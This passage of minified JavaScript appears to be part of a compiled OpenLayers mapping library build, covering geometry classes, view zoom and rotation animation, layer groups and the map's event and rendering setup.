p=c.pop(),q=c.pop(),r=0,u=a[q],v=a[q+1],z=a[p],A=a[p+1];for(n=q+d;n<p;n+=d){var E=sa(a[n],a[n+1],u,v,z,A);E>r&&(m=n,r=E)}r>e&&(l[(m-b)/d]=1,q+d<m&&c.push(q,m),m+d<p&&c.push(m,p))}for(n=0;n<h;++n)l[n]&&(f[g++]=a[b+n*d],f[g++]=a[b+n*d+1]);return g}
function Cf(a,b,c,d,e,f,g,h){var l;var m=0;for(l=c.length;m<l;++m){var n=c[m];a:{var p=a,q=n,r=d,u=e,v=f,z=g;if(b!=q){var A=u*Math.round(p[b]/u),E=u*Math.round(p[b+1]/u);b+=r;v[z++]=A;v[z++]=E;do{var S=u*Math.round(p[b]/u);g=u*Math.round(p[b+1]/u);b+=r;if(b==q){v[z++]=S;v[z++]=g;g=z;break a}}while(S==A&&g==E);for(;b<q;){var Ia=u*Math.round(p[b]/u);var ta=u*Math.round(p[b+1]/u);b+=r;if(Ia!=S||ta!=g){var la=S-A,ca=g-E,ia=Ia-A,xa=ta-E;la*xa==ca*ia&&(0>la&&ia<la||la==ia||0<la&&ia>la)&&(0>ca&&xa<ca||ca==
xa||0<ca&&xa>ca)||(v[z++]=S,v[z++]=g,A=S,E=g);S=Ia;g=ta}}v[z++]=S;v[z++]=g}g=z}h.push(g);b=n}return g};function Df(a,b){hf.call(this);this.c=this.j=-1;this.na(a,b)}w(Df,hf);k=Df.prototype;k.clone=function(){var a=new Df(null);Ef(a,this.ja,this.A.slice());return a};k.Nb=function(a,b,c,d){if(d<Ha(this.G(),a,b))return d;this.c!=this.g&&(this.j=Math.sqrt(pf(this.A,0,this.A.length,this.a,0)),this.c=this.g);return tf(this.A,0,this.A.length,this.a,this.j,!0,a,b,c,d)};k.Vn=function(){return mf(this.A,0,this.A.length,this.a)};k.W=function(){return yf(this.A,0,this.A.length,this.a)};
k.xd=function(a){var b=[];b.length=Bf(this.A,0,this.A.length,this.a,a,b,0);a=new Df(null);Ef(a,"XY",b);return a};k.S=function(){return"LinearRing"};k.$a=function(){};k.na=function(a,b){a?(lf(this,b,a,1),this.A||(this.A=[]),this.A.length=wf(this.A,0,a,this.a),this.u()):Ef(this,"XY",null)};function Ef(a,b,c){kf(a,b,c);a.u()};function C(a,b){hf.call(this);this.na(a,b)}w(C,hf);k=C.prototype;k.clone=function(){var a=new C(null);a.ba(this.ja,this.A.slice());return a};k.Nb=function(a,b,c,d){var e=this.A;a=ua(a,b,e[0],e[1]);if(a<d){d=this.a;for(b=0;b<d;++b)c[b]=e[b];c.length=d;return a}return d};k.W=function(){return this.A?this.A.slice():[]};k.Ae=function(a){return Pa(this.A,a)};k.S=function(){return"Point"};k.$a=function(a){return Ka(a,this.A[0],this.A[1])};
k.na=function(a,b){a?(lf(this,b,a,0),this.A||(this.A=[]),this.A.length=vf(this.A,a),this.u()):this.ba("XY",null)};k.ba=function(a,b){kf(this,a,b);this.u()};function Ff(a,b,c,d,e){return!Ua(e,function(e){return!Gf(a,b,c,d,e[0],e[1])})}function Gf(a,b,c,d,e,f){for(var g=0,h=a[c-d],l=a[c-d+1];b<c;b+=d){var m=a[b],n=a[b+1];l<=f?n>f&&0<(m-h)*(f-l)-(e-h)*(n-l)&&g++:n<=f&&0>(m-h)*(f-l)-(e-h)*(n-l)&&g--;h=m;l=n}return 0!==g}function Hf(a,b,c,d,e,f){if(0===c.length||!Gf(a,b,c[0],d,e,f))return!1;var g;b=1;for(g=c.length;b<g;++b)if(Gf(a,c[b-1],c[b],d,e,f))return!1;return!0};function If(a,b,c,d,e,f,g){for(var h,l,m,n,p,q=e[f+1],r=[],u=0,v=c.length;u<v;++u){var z=c[u];m=a[z-d];p=a[z-d+1];for(h=b;h<z;h+=d){n=a[h];l=a[h+1];if(q<=p&&l<=q||p<=q&&q<=l)m=(q-p)/(l-p)*(n-m)+m,r.push(m);m=n;p=l}}u=NaN;v=-Infinity;r.sort(dc);m=r[0];h=1;for(l=r.length;h<l;++h)n=r[h],z=Math.abs(n-m),z>v&&(m=(m+n)/2,Hf(a,b,c,d,m,q)&&(u=m,v=z)),m=n;isNaN(u)&&(u=e[f]);return g?(g.push(u,q,v),g):[u,q,v]};function Jf(a,b,c,d,e,f){for(var g=[a[b],a[b+1]],h=[],l;b+d<c;b+=d){h[0]=a[b+d];h[1]=a[b+d+1];if(l=e.call(f,g,h))return l;g[0]=h[0];g[1]=h[1]}return!1};function Kf(a,b,c,d,e){var f=Ra(Da(),a,b,c,d);return hb(e,f)?La(e,f)||f[0]>=e[0]&&f[2]<=e[2]||f[1]>=e[1]&&f[3]<=e[3]?!0:Jf(a,b,c,d,function(a,b){var c=!1,d=Ma(e,a),f=Ma(e,b);if(1===d||1===f)c=!0;else{var g=e[0],h=e[1],r=e[2],u=e[3],v=b[0];b=b[1];a=(b-a[1])/(v-a[0]);f&2&&!(d&2)&&(c=v-(b-u)/a,c=c>=g&&c<=r);c||!(f&4)||d&4||(c=b-(v-r)*a,c=c>=h&&c<=u);c||!(f&8)||d&8||(c=v-(b-h)/a,c=c>=g&&c<=r);c||!(f&16)||d&16||(c=b-(v-g)*a,c=c>=h&&c<=u)}return c}):!1}
function Lf(a,b,c,d,e){var f=c[0];if(!(Kf(a,b,f,d,e)||Gf(a,b,f,d,e[0],e[1])||Gf(a,b,f,d,e[0],e[3])||Gf(a,b,f,d,e[2],e[1])||Gf(a,b,f,d,e[2],e[3])))return!1;if(1===c.length)return!0;b=1;for(f=c.length;b<f;++b)if(Ff(a,c[b-1],c[b],d,e))return!1;return!0};function Mf(a,b,c,d){for(var e=0,f=a[c-d],g=a[c-d+1];b<c;b+=d){var h=a[b],l=a[b+1];e+=(h-f)*(l+g);f=h;g=l}return 0<e}function Nf(a,b,c,d){var e=0;d=void 0!==d?d:!1;var f;var g=0;for(f=b.length;g<f;++g){var h=b[g];e=Mf(a,e,h,c);if(0===g){if(d&&e||!d&&!e)return!1}else if(d&&!e||!d&&e)return!1;e=h}return!0}
function Of(a,b,c,d,e){e=void 0!==e?e:!1;var f;var g=0;for(f=c.length;g<f;++g){var h=c[g],l=Mf(a,b,h,d);if(0===g?e&&l||!e&&!l:e&&!l||!e&&l){l=a;for(var m=h,n=d;b<m-n;){var p;for(p=0;p<n;++p){var q=l[b+p];l[b+p]=l[m-n+p];l[m-n+p]=q}b+=n;m-=n}}b=h}return b}function Pf(a,b,c,d){var e=0,f;var g=0;for(f=b.length;g<f;++g)e=Of(a,e,b[g],c,d);return e};function D(a,b){hf.call(this);this.c=[];this.o=-1;this.D=null;this.T=this.C=this.B=-1;this.j=null;this.na(a,b)}w(D,hf);k=D.prototype;k.Hk=function(a){this.A?gc(this.A,a.da()):this.A=a.da().slice();this.c.push(this.A.length);this.u()};k.clone=function(){var a=new D(null);a.ba(this.ja,this.A.slice(),this.c.slice());return a};
k.Nb=function(a,b,c,d){if(d<Ha(this.G(),a,b))return d;this.C!=this.g&&(this.B=Math.sqrt(qf(this.A,0,this.c,this.a,0)),this.C=this.g);return uf(this.A,0,this.c,this.a,this.B,!0,a,b,c,d)};k.Zc=function(a,b){return Hf(this.Xb(),0,this.c,this.a,a,b)};k.Yn=function(){return nf(this.Xb(),0,this.c,this.a)};k.W=function(a){if(void 0!==a){var b=this.Xb().slice();Of(b,0,this.c,this.a,a)}else b=this.A;return zf(b,0,this.c,this.a)};k.pb=function(){return this.c};
k.Td=function(){if(this.o!=this.g){var a=eb(this.G());this.D=If(this.Xb(),0,this.c,this.a,a,0);this.o=this.g}return this.D};k.tl=function(){return new C(this.Td(),"XYM")};k.zl=function(){return this.c.length};k.Wh=function(a){if(0>a||this.c.length<=a)return null;var b=new Df(null);Ef(b,this.ja,this.A.slice(0===a?0:this.c[a-1],this.c[a]));return b};k.Ud=function(){var a=this.ja,b=this.A,c=this.c,d=[],e=0,f;var g=0;for(f=c.length;g<f;++g){var h=c[g],l=new Df(null);Ef(l,a,b.slice(e,h));d.push(l);e=h}return d};
k.Xb=function(){if(this.T!=this.g){var a=this.A;Nf(a,this.c,this.a)?this.j=a:(this.j=a.slice(),this.j.length=Of(this.j,0,this.c,this.a));this.T=this.g}return this.j};k.xd=function(a){var b=[],c=[];b.length=Cf(this.A,0,this.c,this.a,Math.sqrt(a),b,0,c);a=new D(null);a.ba("XY",b,c);return a};k.S=function(){return"Polygon"};k.$a=function(a){return Lf(this.Xb(),0,this.c,this.a,a)};
k.na=function(a,b){a?(lf(this,b,a,2),this.A||(this.A=[]),a=xf(this.A,0,a,this.a,this.c),this.A.length=0===a.length?0:a[a.length-1],this.u()):this.ba("XY",null,this.c)};k.ba=function(a,b,c){kf(this,a,b);this.c=c;this.u()};function Qf(a,b,c,d){var e=d?d:32;d=[];var f;for(f=0;f<e;++f)gc(d,a.offset(b,c,2*Math.PI*f/e));d.push(d[0],d[1]);a=new D(null);a.ba("XY",d,[d.length]);return a}function Rf(a){var b=a[0],c=a[1],d=a[2];a=a[3];b=[b,c,b,a,d,a,d,c,b,c];c=new D(null);c.ba("XY",b,[b.length]);return c}
function Sf(a,b,c){var d=b?b:32,e=a.pa();b=a.ja;var f=new D(null,b);d=e*(d+1);e=Array(d);for(var g=0;g<d;g++)e[g]=0;f.ba(b,e,[e.length]);Tf(f,a.xa(),a.Bd(),c);return f}function Tf(a,b,c,d){var e=a.da(),f=a.ja,g=a.pa(),h=a.pb(),l=e.length/g-1;d=d?d:0;for(var m,n,p=0;p<=l;++p)n=p*g,m=d+2*wa(p,l)*Math.PI/l,e[n]=b[0]+c*Math.cos(m),e[n+1]=b[1]+c*Math.sin(m);a.ba(f,e,h)};function F(a){Vc.call(this);a=kb({},a);this.f=[0,0];this.c=[];this.Ff=this.Ff.bind(this);this.v=Ub(a.projection);Vf(this,a)}w(F,Vc);
function Vf(a,b){var c={};c.center=void 0!==b.center?b.center:null;var d=void 0!==b.minZoom?b.minZoom:0;var e=void 0!==b.maxZoom?b.maxZoom:28;var f=void 0!==b.zoomFactor?b.zoomFactor:2;if(void 0!==b.resolutions){var g=b.resolutions;var h=g[d];var l=void 0!==g[e]?g[e]:g[g.length-1];e=pe(g)}else{h=Ub(b.projection);l=h.G();g=(l?Math.max(cb(l),db(l)):360*ub.degrees/h.Bc())/256/Math.pow(2,0);var m=g/Math.pow(2,28);h=b.maxResolution;void 0!==h?d=0:h=g/Math.pow(f,d);l=b.minResolution;void 0===l&&(l=void 0!==
b.maxZoom?void 0!==b.maxResolution?h/Math.pow(f,e):g/Math.pow(f,e):m);e=d+Math.floor(Math.log(h/l)/Math.log(f));l=h/Math.pow(f,e-d);e=qe(f,h,e-d)}a.a=h;a.i=l;a.D=f;a.j=b.resolutions;a.s=d;(void 0!==b.enableRotation?b.enableRotation:1)?(d=b.constrainRotation,d=void 0===d||!0===d?we():!1===d?se:"number"===typeof d?ue(d):se):d=re;a.l={center:void 0!==b.extent?ne(b.extent):oe,resolution:e,rotation:d};void 0!==b.resolution?c.resolution=b.resolution:void 0!==b.zoom&&(c.resolution=a.constrainResolution(a.a,
b.zoom-a.s),a.j&&(c.resolution=pa(Number(a.Pa()||c.resolution),a.i,a.a)));c.rotation=void 0!==b.rotation?b.rotation:0;a.H(c);a.C=b}function $f(a,b){var c=kb({},a.C);void 0!==c.resolution?c.resolution=a.Pa():c.zoom=a.lg();c.center=a.xa();c.rotation=a.Sa();return kb({},c,b)}k=F.prototype;
k.animate=function(a){var b=arguments.length;if(1<b&&"function"===typeof arguments[b-1]){var c=arguments[b-1];--b}if(ag(this)){for(var d=Date.now(),e=this.xa().slice(),f=this.Pa(),g=this.Sa(),h=[],l=0;l<b;++l){var m=arguments[l],n={start:d,complete:!1,anchor:m.anchor,duration:void 0!==m.duration?m.duration:1E3,easing:m.easing||Pe};m.center&&(n.ie=e,n.me=m.center,e=n.me);void 0!==m.zoom?(n.ke=f,n.kd=this.constrainResolution(this.a,m.zoom-this.s,0),f=n.kd):m.resolution&&(n.ke=f,n.kd=m.resolution,f=
n.kd);void 0!==m.rotation&&(n.Df=g,n.ne=g+(wa(m.rotation-g+Math.PI,2*Math.PI)-Math.PI),g=n.ne);n.callback=c;n.ie&&n.me&&!Ee(n.ie,n.me)||n.ke!==n.kd||n.Df!==n.ne?d+=n.duration:n.complete=!0;h.push(n)}this.c.push(h);bg(this,0,1);this.Ff()}else b=arguments[b-1],b.center&&this.ub(b.center),void 0!==b.zoom&&this.Tj(b.zoom),void 0!==b.rotation&&this.ce(b.rotation),c&&c(!0)};k.Ac=function(){return 0<this.f[0]};k.Vh=function(){return 0<this.f[1]};
k.rd=function(){bg(this,0,-this.f[0]);for(var a=0,b=this.c.length;a<b;++a){var c=this.c[a];c[0].callback&&c[0].callback(!1)}this.c.length=0};
k.Ff=function(){void 0!==this.o&&(cancelAnimationFrame(this.o),this.o=void 0);if(this.Ac()){for(var a=Date.now(),b=!1,c=this.c.length-1;0<=c;--c){for(var d=this.c[c],e=!0,f=0,g=d.length;f<g;++f){var h=d[f];if(!h.complete){b=a-h.start;b=0<h.duration?b/h.duration:1;1<=b?(h.complete=!0,b=1):e=!1;b=h.easing(b);if(h.ie){var l=h.ie[0],m=h.ie[1];this.set("center",[l+b*(h.me[0]-l),m+b*(h.me[1]-m)])}h.ke&&h.kd&&(l=1===b?h.kd:h.ke+b*(h.kd-h.ke),h.anchor&&this.set("center",cg(this,l,h.anchor)),this.set("resolution",
l));void 0!==h.Df&&void 0!==h.ne&&(b=1===b?wa(h.ne+Math.PI,2*Math.PI)-Math.PI:h.Df+b*(h.ne-h.Df),h.anchor&&this.set("center",dg(this,b,h.anchor)),this.set("rotation",b));b=!0;if(!h.complete)break}}e&&(this.c[c]=null,bg(this,0,-1),(d=d[0].callback)&&d(!0))}this.c=this.c.filter(Boolean);b&&void 0===this.o&&(this.o=requestAnimationFrame(this.Ff))}};function dg(a,b,c){var d=a.xa();if(void 0!==d){var e=[d[0]-c[0],d[1]-c[1]];Fe(e,b-a.Sa());ze(e,c)}return e}
function cg(a,b,c){var d,e=a.xa();a=a.Pa();void 0!==e&&void 0!==a&&(d=[c[0]-b*(c[0]-e[0])/a,c[1]-b*(c[1]-e[1])/a]);return d}function eg(a){var b=[100,100];a='.ol-viewport[data-view="'+x(a)+'"]';if(a=document.querySelector(a))a=getComputedStyle(a),b[0]=parseInt(a.width,10),b[1]=parseInt(a.height,10);return b}k.Sc=function(a){return this.l.center(a)};k.constrainResolution=function(a,b,c){return this.l.resolution(a,b||0,c||0)};k.constrainRotation=function(a,b){return this.l.rotation(a,b||0)};k.xa=function(){return this.get("center")};
k.qd=function(a){a=a||eg(this);var b=this.xa();oa(b,1);var c=this.Pa();oa(void 0!==c,2);var d=this.Sa();oa(void 0!==d,3);return fb(b,c,d,a)};k.sn=function(){return this.a};k.vn=function(){return this.i};k.tn=function(){return this.Me(this.i)};k.Cq=function(a){Vf(this,$f(this,{maxZoom:a}))};k.wn=function(){return this.Me(this.a)};k.Dq=function(a){Vf(this,$f(this,{minZoom:a}))};k.xn=function(){return this.v};k.Pa=function(){return this.get("resolution")};k.yn=function(){return this.j};
k.Je=function(a,b){b=b||eg(this);return Math.max(cb(a)/b[0],db(a)/b[1])};function fg(a){var b=a.a,c=Math.log(b/a.i)/Math.log(2);return function(a){return b/Math.pow(2,a*c)}}k.Sa=function(){return this.get("rotation")};function gg(a){var b=a.a,c=Math.log(b/a.i)/Math.log(2);return function(a){return Math.log(b/a)/Math.log(2)/c}}k.getState=function(){var a=this.xa(),b=this.v,c=this.Pa(),d=this.Sa();return{center:a.slice(),projection:void 0!==b?b:null,resolution:c,rotation:d,zoom:this.lg()}};
k.lg=function(){var a,b=this.Pa();void 0!==b&&(a=this.Me(b));return a};k.Me=function(a){var b=this.s||0,c;if(this.j){b=c=fc(this.j,a,1);var d=this.j[c];c=c==this.j.length-1?2:d/this.j[c+1]}else d=this.a,c=this.D;return b+Math.log(d/a)/Math.log(c)};k.$h=function(a){return this.constrainResolution(this.a,a-this.s,0)};
k.Uf=function(a,b){b=b||{};var c=b.size;c||(c=eg(this));if(a instanceof hf)if("Circle"===a.S()){a=a.G();var d=Rf(a);d.rotate(this.Sa(),eb(a))}else d=a;else oa(Array.isArray(a),24),oa(!bb(a),25),d=Rf(a);var e=void 0!==b.padding?b.padding:[0,0,0,0],f=void 0!==b.constrainResolution?b.constrainResolution:!0,g=void 0!==b.nearest?b.nearest:!1,h;void 0!==b.minResolution?h=b.minResolution:void 0!==b.maxZoom?h=this.constrainResolution(this.a,b.maxZoom-this.s,0):h=0;var l=d.da(),m=this.Sa();a=Math.cos(-m);
m=Math.sin(-m);var n=Infinity,p=Infinity,q=-Infinity,r=-Infinity;d=d.pa();for(var u=0,v=l.length;u<v;u+=d){var z=l[u]*a-l[u+1]*m,A=l[u]*m+l[u+1]*a;n=Math.min(n,z);p=Math.min(p,A);q=Math.max(q,z);r=Math.max(r,A)}c=this.Je([n,p,q,r],[c[0]-e[1]-e[3],c[1]-e[0]-e[2]]);c=isNaN(c)?h:Math.max(c,h);f&&(h=this.constrainResolution(c,0,0),!g&&h<c&&(h=this.constrainResolution(h,-1,0)),c=h);m=-m;h=(n+q)/2+(e[1]-e[3])/2*c;e=(p+r)/2+(e[0]-e[2])/2*c;a=[h*a-e*m,e*a+h*m];e=b.callback?b.callback:ea;void 0!==b.duration?
this.animate({resolution:c,center:a,duration:b.duration,easing:b.easing},e):(this.gd(c),this.ub(a),setTimeout(e.bind(void 0,!0),0))};k.Nk=function(a,b,c){var d=this.Sa(),e=Math.cos(-d);d=Math.sin(-d);var f=a[0]*e-a[1]*d;a=a[1]*e+a[0]*d;var g=this.Pa();f+=(b[0]/2-c[0])*g;a+=(c[1]-b[1]/2)*g;d=-d;this.ub([f*e-a*d,a*e+f*d])};function ag(a){return!!a.xa()&&void 0!==a.Pa()}k.rotate=function(a,b){void 0!==b&&(b=dg(this,a,b),this.ub(b));this.ce(a)};k.ub=function(a){this.set("center",a);this.Ac()&&this.rd()};
function bg(a,b,c){a.f[b]+=c;a.u()}k.gd=function(a){this.set("resolution",a);this.Ac()&&this.rd()};k.ce=function(a){this.set("rotation",a);this.Ac()&&this.rd()};k.Tj=function(a){this.gd(this.$h(a))};function hg(a,b){var c=document.createElement("CANVAS");a&&(c.width=a);b&&(c.height=b);return c.getContext("2d")}function ig(a,b){var c=b.parentNode;c&&c.replaceChild(a,b)}function jg(a){a&&a.parentNode&&a.parentNode.removeChild(a)};function kg(a){Vc.call(this);var b=kb({},a);b.opacity=void 0!==a.opacity?a.opacity:1;b.visible=void 0!==a.visible?a.visible:!0;b.zIndex=void 0!==a.zIndex?a.zIndex:0;b.maxResolution=void 0!==a.maxResolution?a.maxResolution:Infinity;b.minResolution=void 0!==a.minResolution?a.minResolution:0;this.H(b);this.a={layer:this,Te:!0}}w(kg,Vc);k=kg.prototype;k.S=function(){return this.type};
function lg(a){a.a.opacity=pa(a.nc(),0,1);a.a.Vj=a.hg();a.a.visible=a.Jb();a.a.extent=a.G();a.a.zIndex=a.Ba();a.a.maxResolution=a.lc();a.a.minResolution=Math.max(a.mc(),0);return a.a}k.G=function(){return this.get("extent")};k.lc=function(){return this.get("maxResolution")};k.mc=function(){return this.get("minResolution")};k.nc=function(){return this.get("opacity")};k.Jb=function(){return this.get("visible")};k.Ba=function(){return this.get("zIndex")};k.Fc=function(a){this.set("extent",a)};
k.Mc=function(a){this.set("maxResolution",a)};k.Nc=function(a){this.set("minResolution",a)};k.Gc=function(a){this.set("opacity",a)};k.Hc=function(a){this.set("visible",a)};k.$b=function(a){this.set("zIndex",a)};function mg(a){var b=a||{};a=kb({},b);delete a.layers;b=b.layers;kg.call(this,a);this.i=[];this.c={};y(this,Xc(ng),this.im,this);b?Array.isArray(b)?b=new B(b.slice(),{unique:!0}):oa(b instanceof B,43):b=new B(void 0,{unique:!0});this.Qi(b)}w(mg,kg);k=mg.prototype;k.Pe=function(){this.u()};
k.im=function(){this.i.forEach(Gc);this.i.length=0;var a=this.Cd();this.i.push(y(a,"add",this.hm,this),y(a,"remove",this.jm,this));for(var b in this.c)this.c[b].forEach(Gc);lb(this.c);a=a.a;var c;b=0;for(c=a.length;b<c;b++){var d=a[b];this.c[x(d).toString()]=[y(d,"propertychange",this.Pe,this),y(d,"change",this.Pe,this)]}this.u()};k.hm=function(a){a=a.element;var b=x(a).toString();this.c[b]=[y(a,"propertychange",this.Pe,this),y(a,"change",this.Pe,this)];this.u()};
k.jm=function(a){a=x(a.element).toString();this.c[a].forEach(Gc);delete this.c[a];this.u()};k.Cd=function(){return this.get(ng)};k.Qi=function(a){this.set(ng,a)};
k.dg=function(a){var b=void 0!==a?a:[],c=b.length;this.Cd().forEach(function(a){a.dg(b)});a=lg(this);var d;for(d=b.length;c<d;c++){var e=b[c];e.opacity*=a.opacity;e.visible=e.visible&&a.visible;e.maxResolution=Math.min(e.maxResolution,a.maxResolution);e.minResolution=Math.max(e.minResolution,a.minResolution);void 0!==a.extent&&(e.extent=void 0!==e.extent?gb(e.extent,a.extent):a.extent)}return b};k.hg=function(){return"ready"};var ng="layers";var og=[],pg=[];function qg(a,b){switch(a){case "MAP_RENDERER":a=og;a.push(b);break;case "LAYER_RENDERER":a=pg;a.push(b);break;default:throw Error("Unsupported plugin type: "+a);}}function rg(a){for(var b=0,c=a.length;b<c;++b)qg("LAYER_RENDERER",a[b])};function G(a){Vc.call(this);var b=sg(a);this.ob=void 0!==a.loadTilesWhileAnimating?a.loadTilesWhileAnimating:!1;this.sc=void 0!==a.loadTilesWhileInteracting?a.loadTilesWhileInteracting:!1;this.ra=void 0!==a.pixelRatio?a.pixelRatio:nd;this.Md=b.logos;this.V=function(){this.j=void 0;this.pq.call(this)}.bind(this);this.La=We();this.If=We();this.bb=0;this.D=this.C=this.B=this.f=this.c=null;this.a=document.createElement("DIV");this.a.className="ol-viewport"+(sd?" ol-touch":"");this.a.style.position="relative";
this.a.style.overflow="hidden";this.a.style.width="100%";this.a.style.height="100%";this.a.style.msTouchAction="none";this.a.style.touchAction="none";this.o=document.createElement("DIV");this.o.className="ol-overlaycontainer";this.a.appendChild(this.o);this.v=document.createElement("DIV");this.v.className="ol-overlaycontainer-stopevent";for(var c="click dblclick mousedown touchstart MSPointerDown pointerdown mousewheel wheel".split(" "),d=0,e=c.length;d<e;++d)y(this.v,c[d],Rc);this.a.appendChild(this.v);
this.ca=new be(this,a.moveTolerance);for(var f in zd)y(this.ca,zd[f],this.bi,this);this.$=b.keyboardEventTarget;this.s=null;y(this.a,"wheel",this.yd,this);y(this.a,"mousewheel",this.yd,this);this.controls=b.controls||new B;this.interactions=b.interactions||new B;this.l=b.overlays;this.Fg={};this.pc=b.Im.create(this.a,this);this.T=null;this.Ea=[];this.ua=new le(this.Tl.bind(this),this.zm.bind(this));this.O={};y(this,Xc("layergroup"),this.fm,this);y(this,Xc("view"),this.Am,this);y(this,Xc("size"),this.um,
this);y(this,Xc("target"),this.ym,this);this.H(b.values);this.controls.forEach(function(a){a.setMap(this)},this);y(this.controls,"add",function(a){a.element.setMap(this)},this);y(this.controls,"remove",function(a){a.element.setMap(null)},this);this.interactions.forEach(function(a){a.setMap(this)},this);y(this.interactions,"add",function(a){a.element.setMap(this)},this);y(this.interactions,"remove",function(a){a.element.setMap(null)},this);this.l.forEach(this.zh,this);y(this.l,"add",function(a){this.zh(a.element)},
this);y(this.l,"remove",function(a){var b=a.element.id;void 0!==b&&delete this.Fg[b.toString()];a.element.setMap(null)},this)}w(G,Vc);k=G.prototype;k.Mf=function(a){this.controls.push(a)};k.Nf=function(a){this.interactions.push(a)};k.xe=function(a){this.hc().Cd().push(a)};k.ye=function(a){this.l.push(a)};k.zh=function(a){var b=a.id;void 0!==b&&(this.Fg[b.toString()]=a);a.setMap(this)};
k.ia=function(){Pc(this.ca);Mc(this.a,"wheel",this.yd,this);Mc(this.a,"mousewheel",this.yd,this);void 0!==this.i&&(window.removeEventListener("resize",this.i,!1),this.i=void 0);this.j&&(cancelAnimationFrame(this.j),this.j=void 0);this.Ad(null);Vc.prototype.ia.call(this)};k.Tc=function(a,b,c){if(this.c)return a=this.Ra(a),c=void 0!==c?c:{},this.pc.wa(a,this.c,void 0!==c.hitTolerance?c.hitTolerance*this.c.pixelRatio:0,b,null,void 0!==c.layerFilter?c.layerFilter:Re,null)};
k.Xf=function(a,b){var c=null;this.Tc(a,function(a){c||(c=[]);c.push(a)},b);return c};k.tg=function(a,b,c,d,e){if(this.c)return this.pc.Ti(a,this.c,b,void 0!==c?c:null,void 0!==d?d:Re,void 0!==e?e:null)};k.ng=function(a,b){if(!this.c)return!1;a=this.Ra(a);b=void 0!==b?b:{};return this.pc.Ui(a,this.c,void 0!==b.hitTolerance?b.hitTolerance*this.c.pixelRatio:0,void 0!==b.layerFilter?b.layerFilter:Re,null)};k.Sd=function(a){return this.Ra(this.ud(a))};
k.ud=function(a){var b=this.a.getBoundingClientRect();a=a.changedTouches?a.changedTouches[0]:a;return[a.clientX-b.left,a.clientY-b.top]};k.Xd=function(){return this.get("target")};k.Cc=function(){var a=this.Xd();return void 0!==a?"string"===typeof a?document.getElementById(a):a:null};k.Ra=function(a){var b=this.c;return b?af(b.pixelToCoordinateTransform,a.slice()):null};k.Wf=function(){return this.controls};k.gg=function(){return this.l};
k.fg=function(a){a=this.Fg[a.toString()];return void 0!==a?a:null};k.bg=function(){return this.interactions};k.hc=function(){return this.get("layergroup")};k.Xe=function(){return this.hc().Cd()};k.Ia=function(a){var b=this.c;return b?af(b.coordinateToPixelTransform,a.slice(0,2)):null};k.Ie=function(){return this.pc};k.Cb=function(){return this.get("size")};k.aa=function(){return this.get("view")};k.kg=function(){return this.a};
k.Tl=function(a,b,c,d){var e=this.c;if(!(e&&b in e.wantedTiles&&e.wantedTiles[b][a.lb()]))return Infinity;a=c[0]-e.focus[0];c=c[1]-e.focus[1];return 65536*Math.log(d)+Math.sqrt(a*a+c*c)/d};k.yd=function(a,b){a=new ed(b||a.type,this,a);this.bi(a)};k.bi=function(a){if(this.c){this.T=a.coordinate;a.frameState=this.c;var b=this.interactions.a,c;if(!1!==this.b(a))for(c=b.length-1;0<=c;c--){var d=b[c];if(d.c()&&!d.handleEvent(a))break}}};
k.sm=function(){var a=this.c,b=this.ua;if(0!==b.b.length){var c=16,d=c;if(a){var e=a.viewHints;e[0]&&(c=this.ob?8:0,d=2);e[1]&&(c=this.sc?8:0,d=2)}b.j<c&&(ke(b),me(b,c,d))}b=this.Ea;c=0;for(d=b.length;c<d;++c)b[c](this,a);b.length=0};k.um=function(){this.render()};
k.ym=function(){var a;this.Xd()&&(a=this.Cc());if(this.s){for(var b=0,c=this.s.length;b<c;++b)Gc(this.s[b]);this.s=null}if(a){a.appendChild(this.a);var d=this.$?this.$:a;this.s=[y(d,"keydown",this.yd,this),y(d,"keypress",this.yd,this)];this.i||(this.i=this.Oc.bind(this),window.addEventListener("resize",this.i,!1))}else{a=this.pc;for(d in a.c)Pc(tg(a,d));jg(this.a);void 0!==this.i&&(window.removeEventListener("resize",this.i,!1),this.i=void 0)}this.Oc()};k.zm=function(){this.render()};k.ei=function(){this.render()};
k.Am=function(){this.B&&(Gc(this.B),this.B=null);this.C&&(Gc(this.C),this.C=null);var a=this.aa();a&&(this.a.setAttribute("data-view",x(a)),this.B=y(a,"propertychange",this.ei,this),this.C=y(a,"change",this.ei,this));this.render()};k.fm=function(){this.D&&(this.D.forEach(Gc),this.D=null);var a=this.hc();a&&(this.D=[y(a,"propertychange",this.render,this),y(a,"change",this.render,this)]);this.render()};k.dh=function(){this.j&&cancelAnimationFrame(this.j);this.V()};
k.render=function(){void 0===this.j&&(this.j=requestAnimationFrame(this.V))};k.Xg=function(a){return this.controls.remove(a)};k.Zg=function(a){return this.interactions.remove(a)};k.$g=function(a){return this.hc().Cd().remove(a)};k.ah=function(a){return this.l.remove(a)};
k.pq=function(){var a=Date.now(),b,c=this.Cb(),d=this.aa(),e=Da(),f=this.c,g=null;if(void 0!==c&&0<c[0]&&0<c[1]&&d&&ag(d)){g=this.c?this.c.viewHints:void 0;void 0!==g?(g[0]=d.f[0],g[1]=d.f[1]):g=d.f.slice();var h=this.hc().dg(),l={};var m=0;for(b=h.length;m<b;++m)l[x(h[m].layer)]=h[m];m=d.getState();d=m.center;b=m.resolution/this.ra;d[0]=Math.round(d[0]/b)*b;d[1]=Math.round(d[1]/b)*b;g={animate:!1,coordinateToPixelTransform:this.La,extent:e,focus:this.T?this.T:d,index:this.bb++,layerStates:l,layerStatesArray:h,
logos:kb({},this.Md),pixelRatio:this.ra,pixelToCoordinateTransform:this.If,postRenderFunctions:[],size:c,skippedFeatureUids:this.O,tileQueue:this.ua,time:a,usedTiles:{},viewState:m,viewHints:g,wantedTiles:{}}}g&&(g.extent=fb(m.center,m.resolution,m.rotation,g.size,e));this.c=g;this.pc.bh(g);g&&(g.animate&&this.render(),Array.prototype.push.apply(this.Ea,g.postRenderFunctions),!f||this.f&&(bb(this.f)||Sa(g.extent,this.f))||(this.b(new dd("movestart",this,f)),this.f=Oa(this.f)),!this.f||g.viewHints[0]||
g.viewHints[1]||Sa(g.extent,this.f)||(this.b(new dd("moveend",this,g)),Ga(g.extent,this.f)));this.b(new dd("postrender",this,g));setTimeout(this.sm.bind(this),0)};k.zf=function(a){this.set("layergroup",a)};k.be=function(a){this.set("size",a)};k.Ad=function(a){this.set("target",a)};k.jh=function(a){this.set("view",a)};k.Uj=function(a){a=x(a).toString();this.O[a]=!0;this.render()};
